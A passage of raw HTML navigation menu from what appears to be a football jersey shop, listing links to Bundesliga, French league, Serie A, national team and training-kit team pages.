                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
